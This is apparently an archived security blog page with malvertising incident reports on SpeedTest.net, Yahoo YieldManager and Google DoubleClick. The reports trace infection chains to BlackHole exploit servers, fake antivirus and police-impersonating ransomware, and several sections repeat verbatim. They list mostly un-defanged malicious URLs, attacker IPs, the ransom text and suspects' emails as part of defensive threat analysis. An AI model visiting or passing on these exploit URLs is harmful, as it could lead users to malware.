(Credits: Wayne Huang, Chris Hsiao, NightCola Lin)
Incident: SpeedTest.net, ranked 541 on Alexa with 8,141,777 unique visitors and 10,177,221 page views per month, fell victim to malvertising and was spreading the "Security Sphere 2012" fake antivirus to its visitors. By simply navigating to the website, visitors with outdated browsing environments (browser or browser plugins such as Java, Adobe Flash, Adobe PDF Reader, etc) will end up with Security Sphere permanently installed inside their systems.
Malware: By claiming that every application "has been infected by malware and cannot be executed," Security Sphere 2012 basically locks down the infected computer until the victim purchases a "license" for it to "clean up the infections."
Cause: SpeedTest.net runs its own online advertisement platform using OpenX, using the domain ads.ookla.com. The attackers have compromised this OpenX platform and injected an malicious iframe into every ad served. We have a video of the how visitors are infected:
Malware Lifecycle: Initially, the detection rate on VirusTotal was 0 out of 43:
The malware detects common VMs (virtual machines) and will not execute inside a VM or sandbox. This helps it avoid detection.
Below is a timeline of the malware lifecycle. We missed to submit in some spots so the timeline isn't 100% accurate, but it gives a good idea:
2011-09-XX 00:00 UTC Initial injection into SpeedTest.net and other websites
|
|
(Anvirirus companies do not have this particular malware sample and therefore no one is detecting it)
|
(We don't know how long this period was)
|
|
2011-09-30 09:23 UTC 0 / 43, we first submitted the sample to VirusTotal. Because all 43 participating antivirus vendors are in partnership with VirusTotal, they should all have this sample once we've submitted it.
2011-09-30 11:00 UTC 2 / 43, Kaspersky, NOD32
2011-09-30 15:00 UTC 3 / 43, Dr. Web
2011-09-30 19:00 UTC 7 / 43, Comodo, Emsissoft, Microsoft, Panda
2011-09-30 23:00 UTC 9 / 43, AVG, Symantec
2011-10-01 03:00 UTC 14 / 43, BitDefender, F-Secure, GData, PCTools, SUPERAntiSpyware
2011-10-01 07:00 UTC 14 / 43,
2011-10-01 11:00 UTC 17 / 43, Avast, McAfee, VIPRE
2011-10-01 15:00 UTC 17 / 43,
2011-10-01 19:00 UTC 22 / 43, Ahn-Lab-V3, Ikarus, K7AntiVirus, McAfee-GW-Edition, Sophos
2011-10-01 23:00 UTC 22 / 43,
2011-10-02 03:00 UTC 22 / 43,
2011-10-02 07:00 UTC 22 / 43,
2011-10-02 11:00 UTC 22 / 43,
2011-10-02 15:00 UTC 22 / 43,
2011-10-02 19:00 UTC 22 / 43,
2011-10-02 23:00 UTC 22 / 43,
2011-10-03 03:00 UTC 22 / 43,
2011-10-03 07:00 UTC 22 / 43,
2011-10-03 11:00 UTC 30 / 43, AntiVir, Antiy-AVL, CAT-QuickHeal, Emsisoft, TheHacker, TrendMicro, TrendMicro-HouseCall, VirusBuster
2011-10-03 15:00 UTC 30 / 43,
2011-10-03 19:00 UTC 31 / 43, nProtect
2011-10-03 23:00 UTC 31 / 43,
2011-10-04 03:00 UTC 31 / 43,
2011-10-04 07:00 UTC 31/ 43,
2011-10-04 11:00 UTC 31 / 43,
2011-10-04 15:00 UTC 31 / 43,
2011-10-04 19:00 UTC 31 / 43,
2011-10-04 23:00 UTC 31 / 43,
2011-10-05 03:00 UTC 31 / 43,
2011-10-05 07:00 UTC 31 / 43,
2011-10-05 11:00 UTC 32 / 43, eTrust-Vet
2011-10-05 15:00 UTC 32 / 43,
2011-10-05 19:00 UTC 32 / 43,
2011-10-05 23:00 UTC 32 / 43,
2011-10-06 03:00 UTC 32 / 43,
2011-10-06 07:00 UTC 32 / 43,
2011-10-06 11:00 UTC 33 / 43, Fortinet
2011-10-06 15:00 UTC 33 / 43,
2011-10-06 19:00 UTC 33 / 43,
2011-10-06 23:00 UTC 33 / 43,
2011-10-07 03:00 UTC 33 / 43,
2011-10-07 07:00 UTC 33 / 43,
2011-10-07 11:00 UTC 33 / 43,
2011-10-07 15:00 UTC 33 / 43,
2011-10-07 19:00 UTC 33 / 43,
2011-10-07 23:00 UTC 33 / 43,
2011-10-08 03:00 UTC 33 / 43,
2011-10-08 07:00 UTC 33 / 43,
2011-10-08 11:00 UTC 33 / 43,
2011-10-08 15:00 UTC 33 / 43,
2011-10-08 19:00 UTC 33 / 43,
2011-10-08 23:00 UTC 33 / 43,
2011-10-09 03:00 UTC 33 / 43,
2011-10-09 07:00 UTC 33 / 43,
2011-10-09 11:00 UTC 33 / 43,
2011-10-09 15:00 UTC 33 / 43,
2011-10-09 19:00 UTC 34 / 43, JIangmin
2011-10-09 23:00 UTC 34 / 43,
Still undetecting: ByteHero, ClamAV, Commtouch, eSafe, F-Prot, Prevx, Rising, VBA32, ViRobot
Read more (rest of article)...
Showing posts with label malvertising. Show all posts
Showing posts with label malvertising. Show all posts
Malvertising lifecycle case study 1--OpenX compromise on speedtest.net, spreading Security Sphere 2012 fake antivirus
Posted by:
Wayne Huang
on 10.10.2011
/
Categories:
Drive-by download,
fake antivirus,
HackAlert,
malvertising,
openx,
Web malware
/
Malvertising on Yahoo YieldManager, spreading ransomeware acting as Federal German Police (BKA)--Help solve the puzzle!
Posted by:
Wayne Huang
on 8.31.2011
/
Categories:
Drive-by download ransomware,
malvertising,
Web malware
/
Help us solve the puzzle!
(credits: Wayne Huang, Chris Hsiao, NightCola Lin)
Over the past few days, our HackAlert scanning farm has constantly detected malvertising on Yahoo YieldManager (RightMedia). Since YieldManager is one of the world's largest ad networks, websites worldwide, big and small, have all been hit. Fortunately, the exploit server is only serving the malware to German visitors.
In our following video, we demonstrated how Ziddu was thus infected to serve this German ransomware to its visitors. According to CheckSiteTraffic.com, Ziddu enjoys 1,492,133 page views and 364,825 unique visitors per day.
The malware pretends to be a crime-detection software from the Federal German Police. It claims to have found child pornography along with other illegal content on the victim's computer. It claims that the victim's IP, OS, location, ISP, etc, have all been recorded, and locks down the computer completely, "to prevent further abuse."
A fine of 100 Euros must be paid within 24 hours to unlock the computer, or else all data will be deleted. We are in the process of informing all parties involved. This is our report.
(Above: ziddu.com hit by malvertising on Yahoo YieldManager (RightMedia)
(Above: Even Japanese sites were hit)
(Above: The installed Ransomeware--acting as Federal German Police (BKA))
Below is our video report:
Table of contents
[Summary]
[Attack Trace]
[Malvertising Analysis--The Puzzle]
[The malware]
[Summary]
Incident type: Malvertising
Incident subtype: Drive-by download, ransomware
Responsible ad network: Yahoo YieldManager (RightMedia)
Affected websites: Very large websites like ziddu.com to worldwide websites large and small. Ziddu for example has 1,492,133 page views and 364,825 unique visitors per day.
Affected visitors: German visitors only
Fake advertiser: kineticgames.info
Exploit server: BlackHole exploit pack running on town.incredibleoutcomes.com
Malicious domains:
kineticgames.info (184.172.216.234, ASN 36351, US Dallas)
sahoreen.in (184.172.216.234, ASN 36351, US Dallas)
belygaur.in (184.172.216.234, ASN 36351, US Dallas)
town.incredibleoutcomes.com (195.200.90.129, ASN 35524, Ukraine)
bundespol.net (188.229.97.2, ASN 44872, Romanina)
Associated names and emails:
einzahlung@bundespol.net
Vasiliy Pushkin, vasili006@gmail.com
Piotr Pushkin, pppiotr88@gmail.com
[Attack Trace]
Using ziddu.com as example.
Link 1: (Publisher)
Ziddu's website includes the following ad tag:
Link 3: (Ad Network) http://ad.globe7.com/imp?Z=728x90&s=836122&_salt=2314211323&B=10&u=http%3A%2F%2Fwww.ziddu.com%2F&r=0, which throws back an HTTP 302 redirect to:
Link 4: (Ad Network) http://ad.yieldmanager.com/imp?Z=728x90&s=836122&_salt=2314211323&B=10&u=http%3A%2F%2Fwww.ziddu.com%2F&r=0, which contains javascript that generates an iframe to:
Link 5: (Ad Network) http://ad.globe7.com/iframe3?2YA.ABrCDABgVKUAAAAAAMWJKAAAAAAAAgAEAAYAAAAAAP8AAAACBvPdGQAAAAAAIrsPAAAAAACYIzUAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABZlQYAAAAAAAIAAwAAAAAAASuHFtnOtz8BK4cW2c63PwErhxbZzsc.ASuHFtnOxz8zMzMzMzPTPzMzMzMzM9M.AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAACkuxJPXfCjCqRit3MeuQtEnvXOi1a6Cp0X0hsNAAAAAA==,,http%3A%2F%2Fwww.ziddu.com%2F,B%3D10%26Z%3D728x90%26_salt%3D2314211323%26r%3D0%26s%3D836122,a5451910-d1f1-11e0-906f-87d5341e0e89, which throws an HTTP 302 redirect to:
Link 6: (Ad Network) http://ad.yieldmanager.com/iframe3?2YA.ABrCDABgVKUAAAAAAMWJKAAAAAAAAgAEAAYAAAAAAP8AAAACBvPdGQAAAAAAIrsPAAAAAACYIzUAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABZlQYAAAAAAAIAAwAAAAAAASuHFtnOtz8BK4cW2c63PwErhxbZzsc.ASuHFtnOxz8zMzMzMzPTPzMzMzMzM9M.AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAACkuxJPXfCjCqRit3MeuQtEnvXOi1a6Cp0X0hsNAAAAAA==,,http%3A%2F%2Fwww.ziddu.com%2F,B%3D10%26Z%3D728x90%26_salt%3D2314211323%26r%3D0%26s%3D836122,a5451910-d1f1-11e0-906f-87d5341e0e89, which contains javascript that a) displays the malicious ad, and b) generates an iframe to the exploit server. Note the iframe URL ends with .jpg in order to disguise and be less obvious.
(full copy-able text can be found on snipt here>
Link 7-a: (Fake Advertiser, Creative) http://kineticgames.info/images/728x90-1-1.gif, which is the actual malicous creative (malvertisement).
Link 7-b: (Fake Advertiser, malicious script) http://kineticgames.info/pubage/728x90.jpg, although the URL ends in .jpg, it's actually serving HTML containing an iframe pointing to:
Link 8: (Malicious redirector) http://sahoreen.in/hitcounter.php?u=pubage, which contains an iframe pointing to:
Link 9: (Malicious redirector) http://belygaur.in/ts/in.cgi?pubage, which throws an HTTP 302 redirect pointing to the exploit server:
Link 10: (Exploit server) http://town.incredibleoutcomes.com/index.php?tp=7058439543afabcf, serves BlackHole exploit pack. This isn't a malicious domain registered by the attacker, but a legitimate but compromised domain.
[Malvertising Analysis--The Puzzle]
Below are some causes of malvertising:
a) The attacker pretends to be a legitimate advertiser, submits a malicious ad (malvertisement) to an ad network, and tricks the ad network into accepting the submission.
b) The ad network was compromised, and the attacker injected malicious scripts into a link in the ad-serving chain.
So which case is this? Well for this particular case, it was a bit difficult for us to determine.
Upon first look, it seems to be case (a), because the advertiser in this case--kineticgames.info (184.172.216.234, ASN 36351, US Dallas), has a whois record with a Russian name and street address, yet is using an US IP and an Indian domain name for its name server (ns1.plumdook.in).
HOWEVER, the domain was registered on Aug 9th, 2010, which was a year ago, and from the screenshot below you can see that it sees to be quite a legitimate website:
Compared to many malvertising incidents we've studied, most fake domains will have been registered very recently and will either not have any website content, or will have content illegally mirrored (copied) from other websites.
This doesn't seem to be the case. So, is it case (b), where kineticgames.info is indeed a legitimate website, but have been compromised to serve malvertisements?
Seems reasonable, but only until we look at the other associated malicious domains. These are:
sahoreen.in (184.172.216.234, ASN 36351, US Dallas)
belygaur.in (184.172.216.234, ASN 36351, US Dallas)
These two domains were both created very recently, on the same day--July 7th, 2011. The whois records show the registrant to be "Piotr Poshkin," which resembles kineticgames.info's current "Vasiliy Pushkin." Furthermore, the phone number, street address, and zip codes are exactly the same as kineticgames.info's.
Kineticgames.info actually has a sister domain name: kinetic-games.com, registered on the same day last year (Aug 9th, 2010), and serving the same content. Both were initially registered under Bob Stevenson of Spain. Then, on July 14th and July 17th, 2011, kinetic-games.com and kineticgames.info were respectively transfered to the current contact (according to whois records) "Vasiliy Pushkin" of Russia.
Could it be, that it is the new owner, who is intentionally doing malvertising using these domains and the website, because the identity is seemingly legit?
Or could it be, that none of these matters, and that kineticgames.info simply have been hacked into and the attackers used it to submit malvertisement, and intentionally registered the malicious redirector domains sahoreen.in and belygaur.in to have whois records that resemble that of kineticgames.info?
Finally, two additional pieces of important information. First, according to Internet Archive (Wayback Machine), as of Jan 28th, 2011, kinetic-games.com had no actual website content--the owner was just registering the domain to sell as a premium domain:
Second, the website as of now, contains lots of vulnerabilities. It should be quite easy for someone to hack into both websites.
So what's the deal here?
We cannot make a conclusion right here. Perhaps the reader can help solve the puzzle?
[The Malware]
The malware pretends to be a crime-detection software from the Federal German Police. You can see in the screenshot above, it's using logo stolen from the real Federal German Police (Bundespolizei). It claims to have found child pornography along with other illegal content on the victim's computer. It claims that the victim's IP, OS, location, ISP, etc, have all been recorded, and locks down the computer completely, "to prevent further abuse."
A fine of 100 Euros must be paid within 24 hours to unlock the computer, or else all data will be deleted. We are in the process of informing all parties involved. This is our report.
This thread of ransomware has been around for a few months already, but improvements seen in this version include:
a) They now have an email "einzahlung@bundespol.net" that somewhat resembles the Federal German Police, who uses "@bundespolizei.de. The domain was registered through Bizcn.com, a registrar in China.
b) They now support two payment gateways, UKash and paysafecard.
Below is a translation of the text:
Attention!
Illegal operational activities have been detected. Based on laws of the Federal Republic of Germany, the system has been locked. The following legal violation has been detected: Your IP _______ was detected to have visited pages containing pornography, child pornography, bestiality and violence against children. At the same time, your computer has been identified to contain video files involving pornography, violence, and child pornography content! Furthermore, spam emails containing terrorism content were also sent from here. Your computer is therefore locked in order to eliminate the above illegal activities.
Your details:
IP, location, OS, ISP, etc.
In order to unlock this computer, you are obligated by law to pay a 100 Euro fine. You must make the payment within 24 hours. If payment has not been made within the allotted time, your hard disk will be irreversibly formatted.
1) Payment via Ukash:
To perform the transaction, please enter your purchased voucher code into the payment textbox and press OK. In case of errors, you should email your code to einzahlung@bundespol.net.
2) Payment via paysafecard:
Please input the code into the payment textbox and press OK. In case of errors, you should email your code to einzahlung@bundespol.net.
Read more (rest of article)...
(credits: Wayne Huang, Chris Hsiao, NightCola Lin)
Over the past few days, our HackAlert scanning farm has constantly detected malvertising on Yahoo YieldManager (RightMedia). Since YieldManager is one of the world's largest ad networks, websites worldwide, big and small, have all been hit. Fortunately, the exploit server is only serving the malware to German visitors.
In our following video, we demonstrated how Ziddu was thus infected to serve this German ransomware to its visitors. According to CheckSiteTraffic.com, Ziddu enjoys 1,492,133 page views and 364,825 unique visitors per day.
The malware pretends to be a crime-detection software from the Federal German Police. It claims to have found child pornography along with other illegal content on the victim's computer. It claims that the victim's IP, OS, location, ISP, etc, have all been recorded, and locks down the computer completely, "to prevent further abuse."
A fine of 100 Euros must be paid within 24 hours to unlock the computer, or else all data will be deleted. We are in the process of informing all parties involved. This is our report.
Below is our video report:
Table of contents
[Summary]
[Attack Trace]
[Malvertising Analysis--The Puzzle]
[The malware]
[Summary]
Incident type: Malvertising
Incident subtype: Drive-by download, ransomware
Responsible ad network: Yahoo YieldManager (RightMedia)
Affected websites: Very large websites like ziddu.com to worldwide websites large and small. Ziddu for example has 1,492,133 page views and 364,825 unique visitors per day.
Affected visitors: German visitors only
Fake advertiser: kineticgames.info
Exploit server: BlackHole exploit pack running on town.incredibleoutcomes.com
Malicious domains:
kineticgames.info (184.172.216.234, ASN 36351, US Dallas)
sahoreen.in (184.172.216.234, ASN 36351, US Dallas)
belygaur.in (184.172.216.234, ASN 36351, US Dallas)
town.incredibleoutcomes.com (195.200.90.129, ASN 35524, Ukraine)
bundespol.net (188.229.97.2, ASN 44872, Romanina)
Associated names and emails:
einzahlung@bundespol.net
Vasiliy Pushkin, vasili006@gmail.com
Piotr Pushkin, pppiotr88@gmail.com
[Attack Trace]
Using ziddu.com as example.
Link 1: (Publisher)
Ziddu's website includes the following ad tag:
<IFRAME FRAMEBORDER=0 MARGINWIDTH=0 MARGINHEIGHT=0 SCROLLING=NO WIDTH=728 HEIGHT=90 SRC="http://ad.globe7.com/st?ad_type=iframe&ad_size=728x90§ion=836122"></IFRAME>Link 2: (Ad Network) http://ad.globe7.com/st?ad_type=iframe&ad_size=728x90§ion=836122 is loaded, which contains javascript that generates an iframe to:
Link 3: (Ad Network) http://ad.globe7.com/imp?Z=728x90&s=836122&_salt=2314211323&B=10&u=http%3A%2F%2Fwww.ziddu.com%2F&r=0, which throws back an HTTP 302 redirect to:
Link 4: (Ad Network) http://ad.yieldmanager.com/imp?Z=728x90&s=836122&_salt=2314211323&B=10&u=http%3A%2F%2Fwww.ziddu.com%2F&r=0, which contains javascript that generates an iframe to:
Link 5: (Ad Network) http://ad.globe7.com/iframe3?2YA.ABrCDABgVKUAAAAAAMWJKAAAAAAAAgAEAAYAAAAAAP8AAAACBvPdGQAAAAAAIrsPAAAAAACYIzUAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABZlQYAAAAAAAIAAwAAAAAAASuHFtnOtz8BK4cW2c63PwErhxbZzsc.ASuHFtnOxz8zMzMzMzPTPzMzMzMzM9M.AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAACkuxJPXfCjCqRit3MeuQtEnvXOi1a6Cp0X0hsNAAAAAA==,,http%3A%2F%2Fwww.ziddu.com%2F,B%3D10%26Z%3D728x90%26_salt%3D2314211323%26r%3D0%26s%3D836122,a5451910-d1f1-11e0-906f-87d5341e0e89, which throws an HTTP 302 redirect to:
Link 6: (Ad Network) http://ad.yieldmanager.com/iframe3?2YA.ABrCDABgVKUAAAAAAMWJKAAAAAAAAgAEAAYAAAAAAP8AAAACBvPdGQAAAAAAIrsPAAAAAACYIzUAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABZlQYAAAAAAAIAAwAAAAAAASuHFtnOtz8BK4cW2c63PwErhxbZzsc.ASuHFtnOxz8zMzMzMzPTPzMzMzMzM9M.AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAACkuxJPXfCjCqRit3MeuQtEnvXOi1a6Cp0X0hsNAAAAAA==,,http%3A%2F%2Fwww.ziddu.com%2F,B%3D10%26Z%3D728x90%26_salt%3D2314211323%26r%3D0%26s%3D836122,a5451910-d1f1-11e0-906f-87d5341e0e89, which contains javascript that a) displays the malicious ad, and b) generates an iframe to the exploit server. Note the iframe URL ends with .jpg in order to disguise and be less obvious.
(full copy-able text can be found on snipt here>
Link 7-a: (Fake Advertiser, Creative) http://kineticgames.info/images/728x90-1-1.gif, which is the actual malicous creative (malvertisement).
Link 7-b: (Fake Advertiser, malicious script) http://kineticgames.info/pubage/728x90.jpg, although the URL ends in .jpg, it's actually serving HTML containing an iframe pointing to:
Link 8: (Malicious redirector) http://sahoreen.in/hitcounter.php?u=pubage, which contains an iframe pointing to:
Link 9: (Malicious redirector) http://belygaur.in/ts/in.cgi?pubage, which throws an HTTP 302 redirect pointing to the exploit server:
Link 10: (Exploit server) http://town.incredibleoutcomes.com/index.php?tp=7058439543afabcf, serves BlackHole exploit pack. This isn't a malicious domain registered by the attacker, but a legitimate but compromised domain.
[Malvertising Analysis--The Puzzle]
Below are some causes of malvertising:
a) The attacker pretends to be a legitimate advertiser, submits a malicious ad (malvertisement) to an ad network, and tricks the ad network into accepting the submission.
b) The ad network was compromised, and the attacker injected malicious scripts into a link in the ad-serving chain.
So which case is this? Well for this particular case, it was a bit difficult for us to determine.
Upon first look, it seems to be case (a), because the advertiser in this case--kineticgames.info (184.172.216.234, ASN 36351, US Dallas), has a whois record with a Russian name and street address, yet is using an US IP and an Indian domain name for its name server (ns1.plumdook.in).
HOWEVER, the domain was registered on Aug 9th, 2010, which was a year ago, and from the screenshot below you can see that it sees to be quite a legitimate website:
Compared to many malvertising incidents we've studied, most fake domains will have been registered very recently and will either not have any website content, or will have content illegally mirrored (copied) from other websites.
This doesn't seem to be the case. So, is it case (b), where kineticgames.info is indeed a legitimate website, but have been compromised to serve malvertisements?
Seems reasonable, but only until we look at the other associated malicious domains. These are:
sahoreen.in (184.172.216.234, ASN 36351, US Dallas)
belygaur.in (184.172.216.234, ASN 36351, US Dallas)
These two domains were both created very recently, on the same day--July 7th, 2011. The whois records show the registrant to be "Piotr Poshkin," which resembles kineticgames.info's current "Vasiliy Pushkin." Furthermore, the phone number, street address, and zip codes are exactly the same as kineticgames.info's.
Kineticgames.info actually has a sister domain name: kinetic-games.com, registered on the same day last year (Aug 9th, 2010), and serving the same content. Both were initially registered under Bob Stevenson of Spain. Then, on July 14th and July 17th, 2011, kinetic-games.com and kineticgames.info were respectively transfered to the current contact (according to whois records) "Vasiliy Pushkin" of Russia.
Could it be, that it is the new owner, who is intentionally doing malvertising using these domains and the website, because the identity is seemingly legit?
Or could it be, that none of these matters, and that kineticgames.info simply have been hacked into and the attackers used it to submit malvertisement, and intentionally registered the malicious redirector domains sahoreen.in and belygaur.in to have whois records that resemble that of kineticgames.info?
Finally, two additional pieces of important information. First, according to Internet Archive (Wayback Machine), as of Jan 28th, 2011, kinetic-games.com had no actual website content--the owner was just registering the domain to sell as a premium domain:
Second, the website as of now, contains lots of vulnerabilities. It should be quite easy for someone to hack into both websites.
So what's the deal here?
We cannot make a conclusion right here. Perhaps the reader can help solve the puzzle?
[The Malware]
The malware pretends to be a crime-detection software from the Federal German Police. You can see in the screenshot above, it's using logo stolen from the real Federal German Police (Bundespolizei). It claims to have found child pornography along with other illegal content on the victim's computer. It claims that the victim's IP, OS, location, ISP, etc, have all been recorded, and locks down the computer completely, "to prevent further abuse."
A fine of 100 Euros must be paid within 24 hours to unlock the computer, or else all data will be deleted. We are in the process of informing all parties involved. This is our report.
This thread of ransomware has been around for a few months already, but improvements seen in this version include:
a) They now have an email "einzahlung@bundespol.net" that somewhat resembles the Federal German Police, who uses "@bundespolizei.de. The domain was registered through Bizcn.com, a registrar in China.
b) They now support two payment gateways, UKash and paysafecard.
Below is a translation of the text:
Attention!
Illegal operational activities have been detected. Based on laws of the Federal Republic of Germany, the system has been locked. The following legal violation has been detected: Your IP _______ was detected to have visited pages containing pornography, child pornography, bestiality and violence against children. At the same time, your computer has been identified to contain video files involving pornography, violence, and child pornography content! Furthermore, spam emails containing terrorism content were also sent from here. Your computer is therefore locked in order to eliminate the above illegal activities.
Your details:
IP, location, OS, ISP, etc.
In order to unlock this computer, you are obligated by law to pay a 100 Euro fine. You must make the payment within 24 hours. If payment has not been made within the allotted time, your hard disk will be irreversibly formatted.
1) Payment via Ukash:
To perform the transaction, please enter your purchased voucher code into the payment textbox and press OK. In case of errors, you should email your code to einzahlung@bundespol.net.
2) Payment via paysafecard:
Please input the code into the payment textbox and press OK. In case of errors, you should email your code to einzahlung@bundespol.net.
Read more (rest of article)...
Malvertising on Google Doubleclick ongoing
(credits: Wayne Huang, Chris Hsiao, NightCola Lin)
In the past few days, our scanners noticed malvertising on Google DoubleClick. The malvertisement is being provided to DoubleClick by Adify (Now a part of Cox Digital Solutions), and to Adify by Pulpo Media, and to Pulpo Media by the malicious attackers pretending to be advertisers: indistic.com. The malvertisement causes visitor browsers to load exploits from kokojamba.cz.cc (the exploit domain), which is running the BlackHole exploit pack. Currently, 7 out of 44 vendors on VirusTotal can detect this malware.
This is our report. We plan to put up the video later--we still need to narrate it, which will take some time. As DoubleClick is a very large AD network, we decided to put up the post quickly.
The first link in the infection chain is the following standard script for all websites using Google DoubleClick for Publishers (Google DFP):
(Link 1:)
<script type='text/javascript' src='hxxp://partner.googleadservices.com/gampad/google_service.js'>
Which generates a <script src> tag, causing the browser to load javascript from:
(Link 2:)
http://partner.googleadservices.com/gampad/google_ads.js
Which generates a <script src> tag, causing the browser to load javascript from:
(Link 3:)
http://pubads.g.doubleclick.net/gampad/ads?correlator=1314244145446&output=json_html&callback=GA_googleSetAdContentsBySlotForSync&impl=s&client=ca-pub-1199834677431615&slotname=LA_PRENSA_Poderes_728x90_Superior&page_slots=LA_PRENSA_Poderes_728x90_Superior&cookie=ID%3D6ece38c99f627779%3AT%3D1314244080%3AS%3DALNI_MbRwmcAoAFohCjkKxnj_JXcxZEUEA&url=http%3A%2F%2Fwww.laprensa.com.ni%2F2011%2F08%2F23%2Fpoderes&lmt=1314244147&dt=1314244147962&cc=100&oe=utf-8&biw=878&bih=477&ifi=1&adk=2910702588&u_tz=480&u_his=2&u_java=true&u_h=1920&u_w=1080&u_ah=1892&u_aw=1080&u_cd=32&flash=10.1.102.64&gads=v2&ga_vid=2122880267.1314244061&ga_sid=1314244061&ga_hid=187578555&ga_fc=true
Which generates a <script src> tag, causing the browser to load javascript from Adify (Now a part of Cox Digital Solutions):
(Link 4:)
http://ad.afy11.net/srad.js?azId=1000004110207
Which generates a <script src> tag, causing the browser to load javascript from:
(Link 5:)
http://ad.afy11.net/ad?asId=1000004110207&sd=2x728x90&ct=15&enc=1&nif=1&sf=0&sfd=0&ynw=0&anw=1&rand=55943306&rk1=56285031&rk2=1314244149.806&pt=0&asc=3x133&vad=878x477
Which generates an iframe, causing the browser to load javascript from tentaculos.net, which is a part of Pulpo Media:
(Link 6:)
http://d1.tentaculos.net/afr.php?zoneid=2100&cb=INSERT_RANDOM_NUMBER_HERE&ct0=INSERT_CLICKURL_HERE
Which gives an HTTP 302 redirect to:
(Link 7:)
http://d1.tentaculos.net/afr.php?ct=1&zoneid=2100&cb=INSERT_RANDOM_NUMBER_HERE&ct0=INSERT_CLICKURL_HERE
Which generates a <script src> tag, causing the browser to load javascript from:
(Link 8:)
http://indistic.com/media/display/engine/091/impr/j/hd/?gfb=178k1&tprk=837168u&campaignid=142038917
This is the malicious advertiser. The above javascript generates an iframe, causing the browser to load from the exploit domain kokojamba.cz.cc (Link 9-a), and also the creative (the banner ad) itself (Link 9-b) as a .png file. Here's a snippet of this javascript:
The entire javascript code can be found here.
The domain "indistic.com" was registered on Aug 12, 2011 (evidence 1) by "Marcene D. Rohodes (marcenedrhodessm@yahoo.com). The domain currently runs on IP 95.64.46.84 (AS49734) (thank you Jason D.Seimesi), which is located in Romania. The whois records show a US street address but with a Lithuania phone number and a Romanian IP (evidence 2):
=====================================
Administrative Contact:
Name: Marcene D. Rhodes
Organization: no
Address: 4653 Twin House Lane
City: Mount Vernon
Province/state: MO
Country: US
Postal Code: 65712
Phone: +370.956734778
Fax: +370.956734778
=====================================
The domain is using FreeDNS on freedns.afraid.org (evidence 3).
So there were at least three evidences here, that indistic.com wasn't a legitimate advertiser. This malvertisement shouldn't have been let into this chain of AD networks.
Furthermore, as (Jason D.Seimesi pointed out, the same IP is also used by pisofta.com--another domain also registered on Aug 12. Therefore there should be more than one malicious advertiser identify associated with this effort.
(Link 9-a, BlackHole exploit pack:)
http://kokojamba.cz.cc/index.php?tp=2733de342143bbc7
kokojamba.cz.cc is the exploit domain running the BlackHole exploit pack. It is currently running on IP 178.238.36.64, located in Jihomoravský kraj of Czech Republic.
(Link 9-b:)
http://indistic.com/crt/1Npstr/728.PNG
Currently, 7 out of 44 vendors on VirusTotal can detect this malware:
We are in the process of informing all parties involved. If you know more about this incident, please email us at wayne@armorize.com
Read more (rest of article)...
In the past few days, our scanners noticed malvertising on Google DoubleClick. The malvertisement is being provided to DoubleClick by Adify (Now a part of Cox Digital Solutions), and to Adify by Pulpo Media, and to Pulpo Media by the malicious attackers pretending to be advertisers: indistic.com. The malvertisement causes visitor browsers to load exploits from kokojamba.cz.cc (the exploit domain), which is running the BlackHole exploit pack. Currently, 7 out of 44 vendors on VirusTotal can detect this malware.
This is our report. We plan to put up the video later--we still need to narrate it, which will take some time. As DoubleClick is a very large AD network, we decided to put up the post quickly.
The first link in the infection chain is the following standard script for all websites using Google DoubleClick for Publishers (Google DFP):
(Link 1:)
<script type='text/javascript' src='hxxp://partner.googleadservices.com/gampad/google_service.js'>
Which generates a <script src> tag, causing the browser to load javascript from:
(Link 2:)
http://partner.googleadservices.com/gampad/google_ads.js
Which generates a <script src> tag, causing the browser to load javascript from:
(Link 3:)
http://pubads.g.doubleclick.net/gampad/ads?correlator=1314244145446&output=json_html&callback=GA_googleSetAdContentsBySlotForSync&impl=s&client=ca-pub-1199834677431615&slotname=LA_PRENSA_Poderes_728x90_Superior&page_slots=LA_PRENSA_Poderes_728x90_Superior&cookie=ID%3D6ece38c99f627779%3AT%3D1314244080%3AS%3DALNI_MbRwmcAoAFohCjkKxnj_JXcxZEUEA&url=http%3A%2F%2Fwww.laprensa.com.ni%2F2011%2F08%2F23%2Fpoderes&lmt=1314244147&dt=1314244147962&cc=100&oe=utf-8&biw=878&bih=477&ifi=1&adk=2910702588&u_tz=480&u_his=2&u_java=true&u_h=1920&u_w=1080&u_ah=1892&u_aw=1080&u_cd=32&flash=10.1.102.64&gads=v2&ga_vid=2122880267.1314244061&ga_sid=1314244061&ga_hid=187578555&ga_fc=true
Which generates a <script src> tag, causing the browser to load javascript from Adify (Now a part of Cox Digital Solutions):
(Link 4:)
http://ad.afy11.net/srad.js?azId=1000004110207
Which generates a <script src> tag, causing the browser to load javascript from:
(Link 5:)
http://ad.afy11.net/ad?asId=1000004110207&sd=2x728x90&ct=15&enc=1&nif=1&sf=0&sfd=0&ynw=0&anw=1&rand=55943306&rk1=56285031&rk2=1314244149.806&pt=0&asc=3x133&vad=878x477
Which generates an iframe, causing the browser to load javascript from tentaculos.net, which is a part of Pulpo Media:
(Link 6:)
http://d1.tentaculos.net/afr.php?zoneid=2100&cb=INSERT_RANDOM_NUMBER_HERE&ct0=INSERT_CLICKURL_HERE
Which gives an HTTP 302 redirect to:
(Link 7:)
http://d1.tentaculos.net/afr.php?ct=1&zoneid=2100&cb=INSERT_RANDOM_NUMBER_HERE&ct0=INSERT_CLICKURL_HERE
Which generates a <script src> tag, causing the browser to load javascript from:
(Link 8:)
http://indistic.com/media/display/engine/091/impr/j/hd/?gfb=178k1&tprk=837168u&campaignid=142038917
This is the malicious advertiser. The above javascript generates an iframe, causing the browser to load from the exploit domain kokojamba.cz.cc (Link 9-a), and also the creative (the banner ad) itself (Link 9-b) as a .png file. Here's a snippet of this javascript:
The entire javascript code can be found here.
